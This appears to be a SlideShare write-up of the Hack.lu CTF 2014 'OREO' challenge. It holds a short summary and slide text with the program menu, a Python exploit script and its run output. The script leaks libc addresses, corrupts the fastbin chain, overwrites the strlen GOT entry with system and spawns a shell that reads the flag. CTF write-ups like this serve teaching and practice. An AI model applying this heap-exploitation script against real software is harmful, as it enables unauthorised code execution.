

1. The document describes an online rifle ecommerce system called OREO that contains a vulnerability.


2. By adding specially crafted rifle entries, it is possible to leak data and manipulate the heap to gain code execution.






3. The exploitation involves leaking addresses, manipulating the fastbin chain to allocate a fake freed chunk, overwriting the GOT entry for strlen to redirect execution to the system command, and obtaining a shell.


![Welcome to the OREO Original Rifle Ecommerce Online System!
,______________________________________
|_________________,----------._ [____] -,__ __....-----=====
(_(||||||||||||)___________/ |
`----------' OREO [ ))"-, |
"" `, _,--....___ |
`/ """"
What would you like to do?
1. Add new rifle
2. Show added rifles
3. Order selected rifles
4. Leave a Message with your Order
5. Show current stats
6. Exit!
Action: 1
Rifle name: hogehoge
Rifle description: sample rifle
Action: 2
Rifle to be ordered:
===================================
Name: hogehoge
Description: sample rifle
===================================
Action:](https://image.slidesharecdn.com/hacklu2014oreo-160907091609/85/OREO-Hack-lu-CTF-2014-3-320.jpg)










![oreo.py
s, f = sock("wildwildweb.fluxfingers.net", 1414)
got_malloc = 0x0804A244
got_strlen = 0x0804A250
p_order_msg = 0x0804A2A8
rifle_count = 0
ready_action()
cmd_add("A"*27+p(got_malloc-0x19), "B"*25)
libc_malloc = u(cmd_show()[1][0][:4])
print("[*] got libc malloc: 0x%08x" % libc_malloc)
libc_system = libc_malloc - 0x0007d950 + 0x00042af0
print("[*] got libc system: 0x%08x" % libc_system)
while rifle_count < 0x3e:
cmd_add("A"*27+p(0), "B")
cmd_add("A", "B")
cmd_order()
cmd_add("A"*27+p(0)+p(0)+p(0x41)+p(p_order_msg-8), "B")
cmd_add("A", "B")
cmd_add("A", p(got_strlen))
cmd_msg(p(libc_system) + ";shx00", noread=True)
print("[*] got shell")
shell(s)](https://image.slidesharecdn.com/hacklu2014oreo-160907091609/85/OREO-Hack-lu-CTF-2014-29-320.jpg)
![$ python oreo.py
[*] rifle count: 0x01
[*] got libc malloc: 0xf76a2950
[*] got libc system: 0xf7667af0
[*] rifle count: 0x02
[*] rifle count: 0x03
(snip.)
[*] rifle count: 0x3f
[*] ordered
[*] rifle count: 0x40
[*] rifle count: 0x41
[*] rifle count: 0x42
[*] got shell
ls
fl4g oreo
cat fl4g
flag{FASTBINS_ARE_NICE_ARENT_THEY}](https://image.slidesharecdn.com/hacklu2014oreo-160907091609/85/OREO-Hack-lu-CTF-2014-30-320.jpg)
